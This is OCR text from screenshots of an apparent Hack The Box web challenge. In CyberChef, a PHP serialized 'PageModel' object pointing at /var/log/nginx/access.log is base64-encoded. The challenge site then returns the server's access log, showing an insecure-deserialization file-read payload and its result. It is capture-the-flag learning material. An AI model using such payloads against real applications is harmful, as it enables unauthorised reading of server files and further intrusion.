 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal Mon Oct 23, 19:03
From Base64, To Base64 - CyberChef — Mozilla Firefox
From Base64, To Base64
https://cyberchef.org/#recipe=From_Base64('A-Za-z0-9%2B/%3D'
3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Version 10.5.2 - Sponsored by DEF24.com Last build: 3 months ago - Version 10 is her... Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Alphabet
A-Za-z0-9+/=
STEP BAKE! Auto Bake
Input
O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx
/access.log";}
ABC 64 1 0→64 (64 selected) Tт Raw Bytes LF
Output
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zh
ci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
ABC 88 1 0ms Tт Raw Bytes LF
Mozilla Firefox
206.189.24.162:32611/ Settings
http://206.189.24.162:32611/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/css/production.css HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/js/production.js HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/flask.svg HTTP/1.1"
"http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
206.189.24.162 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan4.png
HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/aircraft.svg HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/images/ryan6.png HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan1.png HTTP/1.1"
"http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
206.189.24.162 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/bucket.svg
HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan2.png HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/images/ryan3.png HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan5.png HTTP/1.1"
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Filter Items
No data present for selected host